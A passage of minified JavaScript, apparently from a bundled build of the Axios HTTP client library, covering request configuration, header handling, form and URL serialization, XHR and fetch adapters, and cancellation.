Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),s&&(this.request=s),r&&(this.response=r,this.status=r.status?r.status:null)}p.inherits(M,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:p.toJSONObject(this.config),code:this.code,status:this.status}}});const oo=M.prototype,lo={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{lo[e]={value:e}});Object.defineProperties(M,lo);Object.defineProperty(oo,"isAxiosError",{value:!0});M.from=(e,t,n,s,r,i)=>{const o=Object.create(oo);return p.toFlatObject(e,o,function(c){return c!==Error.prototype},l=>l!=="isAxiosError"),M.call(o,e.message,t,n,s,r),o.cause=e,o.name=e.name,i&&Object.assign(o,i),o};const Wf=null;function os(e){return p.isPlainObject(e)||p.isArray(e)}function co(e){return p.endsWith(e,"[]")?e.slice(0,-2):e}function Pr(e,t,n){return e?e.concat(t).map(function(r,i){return r=co(r),!n&&i?"["+r+"]":r}).join(n?".":""):t}function zf(e){return p.isArray(e)&&!e.some(os)}const Jf=p.toFlatObject(p,{},null,function(t){return/^is[A-Z]/.test(t)});function An(e,t,n){if(!p.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=p.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(R,T){return!p.isUndefined(T[R])});const s=n.metaTokens,r=n.visitor||f,i=n.dots,o=n.indexes,c=(n.Blob||typeof Blob<"u"&&Blob)&&p.isSpecCompliantForm(t);if(!p.isFunction(r))throw new TypeError("visitor must be a function");function a(S){if(S===null)return"";if(p.isDate(S))return S.toISOString();if(!c&&p.isBlob(S))throw new M("Blob is not supported. Use a Buffer instead.");return p.isArrayBuffer(S)||p.isTypedArray(S)?c&&typeof Blob=="function"?new Blob([S]):Buffer.from(S):S}function f(S,R,T){let F=S;if(S&&!T&&typeof S=="object"){if(p.endsWith(R,"{}"))R=s?R:R.slice(0,-2),S=JSON.stringify(S);else if(p.isArray(S)&&zf(S)||(p.isFileList(S)||p.endsWith(R,"[]"))&&(F=p.toArray(S)))return R=co(R),F.forEach(function(j,v){!(p.isUndefined(j)||j===null)&&t.append(o===!0?Pr([R],v,i):o===null?R:R+"[]",a(j))}),!1}return os(S)?!0:(t.append(Pr(T,R,i),a(S)),!1)}const h=[],g=Object.assign(Jf,{defaultVisitor:f,convertValue:a,isVisitable:os});function C(S,R){if(!p.isUndefined(S)){if(h.indexOf(S)!==-1)throw Error("Circular reference detected in "+R.join("."));h.push(S),p.forEach(S,function(F,L){(!(p.isUndefined(F)||F===null)&&r.call(t,F,p.isString(L)?L.trim():L,R,g))===!0&&C(F,R?R.concat(L):[L])}),h.pop()}}if(!p.isObject(e))throw new TypeError("data must be an object");return C(e),t}function Fr(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(s){return t[s]})}function Ls(e,t){this._pairs=[],e&&An(e,this,t)}const fo=Ls.prototype;fo.append=function(t,n){this._pairs.push([t,n])};fo.toString=function(t){const n=t?function(s){return t.call(this,s,Fr)}:Fr;return this._pairs.map(function(r){return n(r[0])+"="+n(r[1])},"").join("&")};function Gf(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function uo(e,t,n){if(!t)return e;const s=n&&n.encode||Gf,r=n&&n.serialize;let i;if(r?i=r(t,n):i=p.isURLSearchParams(t)?t.toString():new Ls(t,n).toString(s),i){const o=e.indexOf("#");o!==-1&&(e=e.slice(0,o)),e+=(e.indexOf("?")===-1?"?":"&")+i}return e}class Nr{constructor(){this.handlers=[]}use(t,n,s){return this.handlers.push({fulfilled:t,rejected:n,synchronous:s?s.synchronous:!1,runWhen:s?s.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){p.forEach(this.handlers,function(s){s!==null&&t(s)})}}const ao={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Xf=typeof URLSearchParams<"u"?URLSearchParams:Ls,Yf=typeof FormData<"u"?FormData:null,Zf=typeof Blob<"u"?Blob:null,Qf={isBrowser:!0,classes:{URLSearchParams:Xf,FormData:Yf,Blob:Zf},protocols:["http","https","file","blob","url","data"]},Ms=typeof window<"u"&&typeof document<"u",ls=typeof navigator=="object"&&navigator||void 0,eu=Ms&&(!ls||["ReactNative","NativeScript","NS"].indexOf(ls.product)<0),tu=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",nu=Ms&&window.location.href||"http://localhost",su=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Ms,hasStandardBrowserEnv:eu,hasStandardBrowserWebWorkerEnv:tu,navigator:ls,origin:nu},Symbol.toStringTag,{value:"Module"})),ue={...su,...Qf};function ru(e,t){return An(e,new ue.classes.URLSearchParams,Object.assign({visitor:function(n,s,r,i){return ue.isNode&&p.isBuffer(n)?(this.append(s,n.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},t))}function iu(e){return p.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function ou(e){const t={},n=Object.keys(e);let s;const r=n.length;let i;for(s=0;s<r;s++)i=n[s],t[i]=e[i];return t}function ho(e){function t(n,s,r,i){let o=n[i++];if(o==="__proto__")return!0;const l=Number.isFinite(+o),c=i>=n.length;return o=!o&&p.isArray(r)?r.length:o,c?(p.hasOwnProp(r,o)?r[o]=[r[o],s]:r[o]=s,!l):((!r[o]||!p.isObject(r[o]))&&(r[o]=[]),t(n,s,r[o],i)&&p.isArray(r[o])&&(r[o]=ou(r[o])),!l)}if(p.isFormData(e)&&p.isFunction(e.entries)){const n={};return p.forEachEntry(e,(s,r)=>{t(iu(s),r,n,0)}),n}return null}function lu(e,t,n){if(p.isString(e))try{return(t||JSON.parse)(e),p.trim(e)}catch(s){if(s.name!=="SyntaxError")throw s}return(0,JSON.stringify)(e)}const Kt={transitional:ao,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const s=n.getContentType()||"",r=s.indexOf("application/json")>-1,i=p.isObject(t);if(i&&p.isHTMLForm(t)&&(t=new FormData(t)),p.isFormData(t))return r?JSON.stringify(ho(t)):t;if(p.isArrayBuffer(t)||p.isBuffer(t)||p.isStream(t)||p.isFile(t)||p.isBlob(t)||p.isReadableStream(t))return t;if(p.isArrayBufferView(t))return t.buffer;if(p.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let l;if(i){if(s.indexOf("application/x-www-form-urlencoded")>-1)return ru(t,this.formSerializer).toString();if((l=p.isFileList(t))||s.indexOf("multipart/form-data")>-1){const c=this.env&&this.env.FormData;return An(l?{"files[]":t}:t,c&&new c,this.formSerializer)}}return i||r?(n.setContentType("application/json",!1),lu(t)):t}],transformResponse:[function(t){const n=this.transitional||Kt.transitional,s=n&&n.forcedJSONParsing,r=this.responseType==="json";if(p.isResponse(t)||p.isReadableStream(t))return t;if(t&&p.isString(t)&&(s&&!this.responseType||r)){const o=!(n&&n.silentJSONParsing)&&r;try{return JSON.parse(t)}catch(l){if(o)throw l.name==="SyntaxError"?M.from(l,M.ERR_BAD_RESPONSE,this,null,this.response):l}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ue.classes.FormData,Blob:ue.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};p.forEach(["delete","get","head","post","put","patch"],e=>{Kt.headers[e]={}});const cu=p.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),fu=e=>{const t={};let n,s,r;return e&&e.split(`
`).forEach(function(o){r=o.indexOf(":"),n=o.substring(0,r).trim().toLowerCase(),s=o.substring(r+1).trim(),!(!n||t[n]&&cu[n])&&(n==="set-cookie"?t[n]?t[n].push(s):t[n]=[s]:t[n]=t[n]?t[n]+", "+s:s)}),t},Ir=Symbol("internals");function vt(e){return e&&String(e).trim().toLowerCase()}function ln(e){return e===!1||e==null?e:p.isArray(e)?e.map(ln):String(e)}function uu(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let s;for(;s=n.exec(e);)t[s[1]]=s[2];return t}const au=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function Kn(e,t,n,s,r){if(p.isFunction(s))return s.call(this,t,n);if(r&&(t=n),!!p.isString(t)){if(p.isString(s))return t.indexOf(s)!==-1;if(p.isRegExp(s))return s.test(t)}}function du(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,s)=>n.toUpperCase()+s)}function hu(e,t){const n=p.toCamelCase(" "+t);["get","set","has"].forEach(s=>{Object.defineProperty(e,s+n,{value:function(r,i,o){return this[s].call(this,t,r,i,o)},configurable:!0})})}class ae{constructor(t){t&&this.set(t)}set(t,n,s){const r=this;function i(l,c,a){const f=vt(c);if(!f)throw new Error("header name must be a non-empty string");const h=p.findKey(r,f);(!h||r[h]===void 0||a===!0||a===void 0&&r[h]!==!1)&&(r[h||c]=ln(l))}const o=(l,c)=>p.forEach(l,(a,f)=>i(a,f,c));if(p.isPlainObject(t)||t instanceof this.constructor)o(t,n);else if(p.isString(t)&&(t=t.trim())&&!au(t))o(fu(t),n);else if(p.isHeaders(t))for(const[l,c]of t.entries())i(c,l,s);else t!=null&&i(n,t,s);return this}get(t,n){if(t=vt(t),t){const s=p.findKey(this,t);if(s){const r=this[s];if(!n)return r;if(n===!0)return uu(r);if(p.isFunction(n))return n.call(this,r,s);if(p.isRegExp(n))return n.exec(r);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=vt(t),t){const s=p.findKey(this,t);return!!(s&&this[s]!==void 0&&(!n||Kn(this,this[s],s,n)))}return!1}delete(t,n){const s=this;let r=!1;function i(o){if(o=vt(o),o){const l=p.findKey(s,o);l&&(!n||Kn(s,s[l],l,n))&&(delete s[l],r=!0)}}return p.isArray(t)?t.forEach(i):i(t),r}clear(t){const n=Object.keys(this);let s=n.length,r=!1;for(;s--;){const i=n[s];(!t||Kn(this,this[i],i,t,!0))&&(delete this[i],r=!0)}return r}normalize(t){const n=this,s={};return p.forEach(this,(r,i)=>{const o=p.findKey(s,i);if(o){n[o]=ln(r),delete n[i];return}const l=t?du(i):String(i).trim();l!==i&&delete n[i],n[l]=ln(r),s[l]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return p.forEach(this,(s,r)=>{s!=null&&s!==!1&&(n[r]=t&&p.isArray(s)?s.join(", "):s)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const s=new this(t);return n.forEach(r=>s.set(r)),s}static accessor(t){const s=(this[Ir]=this[Ir]={accessors:{}}).accessors,r=this.prototype;function i(o){const l=vt(o);s[l]||(hu(r,o),s[l]=!0)}return p.isArray(t)?t.forEach(i):i(t),this}}ae.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);p.reduceDescriptors(ae.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(s){this[n]=s}}});p.freezeMethods(ae);function Wn(e,t){const n=this||Kt,s=t||n,r=ae.from(s.headers);let i=s.data;return p.forEach(e,function(l){i=l.call(n,i,r.normalize(),t?t.status:void 0)}),r.normalize(),i}function po(e){return!!(e&&e.__CANCEL__)}function Et(e,t,n){M.call(this,e??"canceled",M.ERR_CANCELED,t,n),this.name="CanceledError"}p.inherits(Et,M,{__CANCEL__:!0});function mo(e,t,n){const s=n.config.validateStatus;!n.status||!s||s(n.status)?e(n):t(new M("Request failed with status code "+n.status,[M.ERR_BAD_REQUEST,M.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function pu(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function mu(e,t){e=e||10;const n=new Array(e),s=new Array(e);let r=0,i=0,o;return t=t!==void 0?t:1e3,function(c){const a=Date.now(),f=s[i];o||(o=a),n[r]=c,s[r]=a;let h=i,g=0;for(;h!==r;)g+=n[h++],h=h%e;if(r=(r+1)%e,r===i&&(i=(i+1)%e),a-o<t)return;const C=f&&a-f;return C?Math.round(g*1e3/C):void 0}}function gu(e,t){let n=0,s=1e3/t,r,i;const o=(a,f=Date.now())=>{n=f,r=null,i&&(clearTimeout(i),i=null),e.apply(null,a)};return[(...a)=>{const f=Date.now(),h=f-n;h>=s?o(a,f):(r=a,i||(i=setTimeout(()=>{i=null,o(r)},s-h)))},()=>r&&o(r)]}const dn=(e,t,n=3)=>{let s=0;const r=mu(50,250);return gu(i=>{const o=i.loaded,l=i.lengthComputable?i.total:void 0,c=o-s,a=r(c),f=o<=l;s=o;const h={loaded:o,total:l,progress:l?o/l:void 0,bytes:c,rate:a||void 0,estimated:a&&l&&f?(l-o)/a:void 0,event:i,lengthComputable:l!=null,[t?"download":"upload"]:!0};e(h)},n)},Dr=(e,t)=>{const n=e!=null;return[s=>t[0]({lengthComputable:n,total:e,loaded:s}),t[1]]},Lr=e=>(...t)=>p.asap(()=>e(...t)),bu=ue.hasStandardBrowserEnv?function(){const t=ue.navigator&&/(msie|trident)/i.test(ue.navigator.userAgent),n=document.createElement("a");let s;function r(i){let o=i;return t&&(n.setAttribute("href",o),o=n.href),n.setAttribute("href",o),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return s=r(window.location.href),function(o){const l=p.isString(o)?r(o):o;return l.protocol===s.protocol&&l.host===s.host}}():function(){return function(){return!0}}(),yu=ue.hasStandardBrowserEnv?{write(e,t,n,s,r,i){const o=[e+"="+encodeURIComponent(t)];p.isNumber(n)&&o.push("expires="+new Date(n).toGMTString()),p.isString(s)&&o.push("path="+s),p.isString(r)&&o.push("domain="+r),i===!0&&o.push("secure"),document.cookie=o.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function _u(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function wu(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function go(e,t){return e&&!_u(t)?wu(e,t):t}const Mr=e=>e instanceof ae?{...e}:e;function ut(e,t){t=t||{};const n={};function s(a,f,h){return p.isPlainObject(a)&&p.isPlainObject(f)?p.merge.call({caseless:h},a,f):p.isPlainObject(f)?p.merge({},f):p.isArray(f)?f.slice():f}function r(a,f,h){if(p.isUndefined(f)){if(!p.isUndefined(a))return s(void 0,a,h)}else return s(a,f,h)}function i(a,f){if(!p.isUndefined(f))return s(void 0,f)}function o(a,f){if(p.isUndefined(f)){if(!p.isUndefined(a))return s(void 0,a)}else return s(void 0,f)}function l(a,f,h){if(h in t)return s(a,f);if(h in e)return s(void 0,a)}const c={url:i,method:i,data:i,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:l,headers:(a,f)=>r(Mr(a),Mr(f),!0)};return p.forEach(Object.keys(Object.assign({},e,t)),function(f){const h=c[f]||r,g=h(e[f],t[f],f);p.isUndefined(g)&&h!==l||(n[f]=g)}),n}const bo=e=>{const t=ut({},e);let{data:n,withXSRFToken:s,xsrfHeaderName:r,xsrfCookieName:i,headers:o,auth:l}=t;t.headers=o=ae.from(o),t.url=uo(go(t.baseURL,t.url),e.params,e.paramsSerializer),l&&o.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):"")));let c;if(p.isFormData(n)){if(ue.hasStandardBrowserEnv||ue.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if((c=o.getContentType())!==!1){const[a,...f]=c?c.split(";").map(h=>h.trim()).filter(Boolean):[];o.setContentType([a||"multipart/form-data",...f].join("; "))}}if(ue.hasStandardBrowserEnv&&(s&&p.isFunction(s)&&(s=s(t)),s||s!==!1&&bu(t.url))){const a=r&&i&&yu.read(i);a&&o.set(r,a)}return t},Su=typeof XMLHttpRequest<"u",Eu=Su&&function(e){return new Promise(function(n,s){const r=bo(e);let i=r.data;const o=ae.from(r.headers).normalize();let{responseType:l,onUploadProgress:c,onDownloadProgress:a}=r,f,h,g,C,S;function R(){C&&C(),S&&S(),r.cancelToken&&r.cancelToken.unsubscribe(f),r.signal&&r.signal.removeEventListener("abort",f)}let T=new XMLHttpRequest;T.open(r.method.toUpperCase(),r.url,!0),T.timeout=r.timeout;function F(){if(!T)return;const j=ae.from("getAllResponseHeaders"in T&&T.getAllResponseHeaders()),U={data:!l||l==="text"||l==="json"?T.responseText:T.response,status:T.status,statusText:T.statusText,headers:j,config:e,request:T};mo(function(Z){n(Z),R()},function(Z){s(Z),R()},U),T=null}"onloadend"in T?T.onloadend=F:T.onreadystatechange=function(){!T||T.readyState!==4||T.status===0&&!(T.responseURL&&T.responseURL.indexOf("file:")===0)||setTimeout(F)},T.onabort=function(){T&&(s(new M("Request aborted",M.ECONNABORTED,e,T)),T=null)},T.onerror=function(){s(new M("Network Error",M.ERR_NETWORK,e,T)),T=null},T.ontimeout=function(){let v=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const U=r.transitional||ao;r.timeoutErrorMessage&&(v=r.timeoutErrorMessage),s(new M(v,U.clarifyTimeoutError?M.ETIMEDOUT:M.ECONNABORTED,e,T)),T=null},i===void 0&&o.setContentType(null),"setRequestHeader"in T&&p.forEach(o.toJSON(),function(v,U){T.setRequestHeader(U,v)}),p.isUndefined(r.withCredentials)||(T.withCredentials=!!r.withCredentials),l&&l!=="json"&&(T.responseType=r.responseType),a&&([g,S]=dn(a,!0),T.addEventListener("progress",g)),c&&T.upload&&([h,C]=dn(c),T.upload.addEventListener("progress",h),T.upload.addEventListener("loadend",C)),(r.cancelToken||r.signal)&&(f=j=>{T&&(s(!j||j.type?new Et(null,e,T):j),T.abort(),T=null)},r.cancelToken&&r.cancelToken.subscribe(f),r.signal&&(r.signal.aborted?f():r.signal.addEventListener("abort",f)));const L=pu(r.url);if(L&&ue.protocols.indexOf(L)===-1){s(new M("Unsupported protocol "+L+":",M.ERR_BAD_REQUEST,e));return}T.send(i||null)})},xu=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let s=new AbortController,r;const i=function(a){if(!r){r=!0,l();const f=a instanceof Error?a:this.reason;s.abort(f instanceof M?f:new Et(f instanceof Error?f.message:f))}};let o=t&&setTimeout(()=>{o=null,i(new M(`timeout ${t} of ms exceeded`,M.ETIMEDOUT))},t);const l=()=>{e&&(o&&clearTimeout(o),o=null,e.forEach(a=>{a.unsubscribe?a.unsubscribe(i):a.removeEventListener("abort",i)}),e=null)};e.forEach(a=>a.addEventListener("abort",i));const{signal:c}=s;return c.unsubscribe=()=>p.asap(l),c}},Ou=function*(e,t){let n=e.byteLength;if(n<t){yield e;return}let s=0,r;for(;s<n;)r=s+t,yield e.slice(s,r),s=r},Ru=async function*(e,t){for await(const n of Tu(e))yield*Ou(n,t)},Tu=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:s}=await t.read();if(n)break;yield s}}finally{await t.cancel()}},jr=(e,t,n,s)=>{const r=Ru(e,t);let i=0,o,l=c=>{o||(o=!0,s&&s(c))};return new ReadableStream({async pull(c){try{const{done:a,value:f}=await r.next();if(a){l(),c.close();return}let h=f.byteLength;if(n){let g=i+=h;n(g)}c.enqueue(new Uint8Array(f))}catch(a){throw l(a),a}},cancel(c){return l(c),r.return()}},{highWaterMark:2})},Cn=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",yo=Cn&&typeof ReadableStream=="function",Au=Cn&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),_o=(e,...t)=>{try{return!!e(...t)}catch{return!1}},Cu=yo&&_o(()=>{let e=!1;const t=new Request(ue.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),Br=64*1024,cs=yo&&_o(()=>p.isReadableStream(new Response("").body)),hn={stream:cs&&(e=>e.body)};Cn&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!hn[t]&&(hn[t]=p.isFunction(e[t])?n=>n[t]():(n,s)=>{throw new M(`Response type '${t}' is not supported`,M.ERR_NOT_SUPPORT,s)})})})(new Response);const vu=async e=>{if(e==null)return 0;if(p.isBlob(e))return e.size;if(p.isSpecCompliantForm(e))return(await new Request(ue.origin,{method:"POST",body:e}).arrayBuffer()).byteLength;if(p.isArrayBufferView(e)||p.isArrayBuffer(e))return e.byteLength;if(p.isURLSearchParams(e)&&(e=e+""),p.isString(e))return(await Au(e)).byteLength},Pu=async(e,t)=>{const n=p.toFiniteNumber(e.getContentLength());return n??vu(t)},Fu=Cn&&(async e=>{let{url:t,method:n,data:s,signal:r,cancelToken:i,timeout:o,onDownloadProgress:l,onUploadProgress:c,responseType:a,headers:f,withCredentials:h="same-origin",fetchOptions:g}=bo(e);a=a?(a+"").toLowerCase():"text";let C=xu([r,i&&i.toAbortSignal()],o),S;const R=C&&C.unsubscribe&&(()=>{C.unsubscribe()});let T;try{if(c&&Cu&&n!=="get"&&n!=="head"&&(T=await Pu(f,s))!==0){let U=new Request(t,{method:"POST",body:s,duplex:"half"}),Q;if(p.isFormData(s)&&(Q=U.headers.get("content-type"))&&f.setContentType(Q),U.body){const[Z,de]=Dr(T,dn(Lr(c)));s=jr(U.body,Br,Z,de)}}p.isString(h)||(h=h?"include":"omit");const F="credentials"in Request.prototype;S=new Request(t,{...g,signal:C,method:n.toUpperCase(),headers:f.normalize().toJSON(),body:s,duplex:"half",credentials:F?h:void 0});let L=await fetch(S);const j=cs&&(a==="stream"||a==="response");if(cs&&(l||j&&R)){const U={};["status","statusText","headers"].forEach(Ye=>{U[Ye]=L[Ye]});const Q=p.toFiniteNumber(L.headers.get("content-length")),[Z,de]=l&&Dr(Q,dn(Lr(l),!0))||[];L=new Response(jr(L.body,Br,Z,()=>{de&&de(),R&&R()}),U)}a=a||"text";let v=await hn[p.findKey(hn,a)||"text"](L,e);return!j&&R&&R(),await new Promise((U,Q)=>{mo(U,Q,{data:v,headers:ae.from(L.headers),status:L.status,statusText:L.statusText,config:e,request:S})})}catch(F){throw R&&R(),F&&F.name==="TypeError"&&/fetch/i.test(F.message)?Object.assign(new M("Network Error",M.ERR_NETWORK,e,S),{cause:F.cause||F}):M.from(F,F&&F.code,e,S)}}),fs={http:Wf,xhr:Eu,fetch:Fu};p.forEach(fs,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Ur=e=>`- ${e}`,Nu=e=>p.isFunction(e)||e===null||e===!1,wo={getAdapter:e=>{e=p.isArray(e)?e:[e];const{length:t}=e;let n,s;const r={};for(let i=0;i<t;i++){n=e[i];let o;if(s=n,!Nu(n)&&(s=fs[(o=String(n)).toLowerCase()],s===void 0))throw new M(`Unknown adapter '${o}'`);if(s)break;r[o||"#"+i]=s}if(!s){const i=Object.entries(r).map(([l,c])=>`adapter ${l} `+(c===!1?"is not supported by the environment":"is not available in the build"));let o=t?i.length>1?`since :
`+i.map(Ur).join(`
`):" "+Ur(i[0]):"as no adapter specified";throw new M("There is no suitable adapter to dispatch the request "+o,"ERR_NOT_SUPPORT")}return s},adapters:fs};function zn(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Et(null,e)}function Hr(e){return zn(e),e.headers=ae.from(e.headers),e.data=Wn.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),wo.getAdapter(e.adapter||Kt.adapter)(e).then(function(s){return zn(e),s.data=Wn.call(e,e.transformResponse,s),s.headers=ae.from(s.headers),s},function(s){return po(s)||(zn(e),s&&s.response&&(s.response.data=Wn.call(e,e.transformResponse,s.response),s.response.headers=ae.from(s.response.headers))),Promise.reject(s)})}const So="1.7.7",js={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{js[e]=function(s){return typeof s===e||"a"+(t<1?"n ":" ")+e}});const $r={};js.transitional=function(t,n,s){function r(i,o){return"[Axios v"+So+"] Transitional option '"+i+"'"+o+(s?". "+s:"")}return(i,o,l)=>{if(t===!1)throw new M(r(o," has been removed"+(n?" in "+n:"")),M.ERR_DEPRECATED);return n&&!$r[o]&&($r[o]=!0,console.warn(r(o," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(i,o,l):!0}};function Iu(e,t,n){if(typeof e!="object")throw new M("options must be an object",M.ERR_BAD_OPTION_VALUE);const s=Object.keys(e);let r=s.length;for(;r-- >0;){const i=s[r],o=t[i];if(o){const l=e[i],c=l===void 0||o(l,i,e);if(c!==!0)throw new M("option "+i+" must be "+c,M.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new M("Unknown option "+i,M.ERR_BAD_OPTION)}}const us={assertOptions:Iu,validators:js},$e=us.validators;class lt{constructor(t){this.defaults=t,this.interceptors={request:new Nr,response:new Nr}}async request(t,n){try{return await this._request(t,n)}catch(s){if(s instanceof Error){let r;Error.captureStackTrace?Error.captureStackTrace(r={}):r=new Error;const i=r.stack?r.stack.replace(/^.+\n/,""):"";try{s.stack?i&&!String(s.stack).endsWith(i.replace(/^.+\n.+\n/,""))&&(s.stack+=`
`+i):s.stack=i}catch{}}throw s}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=ut(this.defaults,n);const{transitional:s,paramsSerializer:r,headers:i}=n;s!==void 0&&us.assertOptions(s,{silentJSONParsing:$e.transitional($e.boolean),forcedJSONParsing:$e.transitional($e.boolean),clarifyTimeoutError:$e.transitional($e.boolean)},!1),r!=null&&(p.isFunction(r)?n.paramsSerializer={serialize:r}:us.assertOptions(r,{encode:$e.function,serialize:$e.function},!0)),n.method=(n.method||this.defaults.method||"get").toLowerCase();let o=i&&p.merge(i.common,i[n.method]);i&&p.forEach(["delete","get","head","post","put","patch","common"],S=>{delete i[S]}),n.headers=ae.concat(o,i);const l=[];let c=!0;this.interceptors.request.forEach(function(R){typeof R.runWhen=="function"&&R.runWhen(n)===!1||(c=c&&R.synchronous,l.unshift(R.fulfilled,R.rejected))});const a=[];this.interceptors.response.forEach(function(R){a.push(R.fulfilled,R.rejected)});let f,h=0,g;if(!c){const S=[Hr.bind(this),void 0];for(S.unshift.apply(S,l),S.push.apply(S,a),g=S.length,f=Promise.resolve(n);h<g;)f=f.then(S[h++],S[h++]);return f}g=l.length;let C=n;for(h=0;h<g;){const S=l[h++],R=l[h++];try{C=S(C)}catch(T){R.call(this,T);break}}try{f=Hr.call(this,C)}catch(S){return Promise.reject(S)}for(h=0,g=a.length;h<g;)f=f.then(a[h++],a[h++]);return f}getUri(t){t=ut(this.defaults,t);const n=go(t.baseURL,t.url);return uo(n,t.params,t.paramsSerializer)}}p.forEach(["delete","get","head","options"],function(t){lt.prototype[t]=function(n,s){return this.request(ut(s||{},{method:t,url:n,data:(s||{}).data}))}});p.forEach(["post","put","patch"],function(t){function n(s){return function(i,o,l){return this.request(ut(l||{},{method:t,headers:s?{"Content-Type":"multipart/form-data"}:{},url:i,data:o}))}}lt.prototype[t]=n(),lt.prototype[t+"Form"]=n(!0)});class Bs{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(i){n=i});const s=this;this.promise.then(r=>{if(!s._listeners)return;let i=s._listeners.length;for(;i-- >0;)s._listeners[i](r);s._listeners=null}),this.promise.then=r=>{let i;const o=new Promise(l=>{s.subscribe(l),i=l}).then(r);return o.cancel=function(){s.unsubscribe(i)},o},t(function(i,o,l){s.reason||(s.reason=new Et(i,o,l),n(s.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new 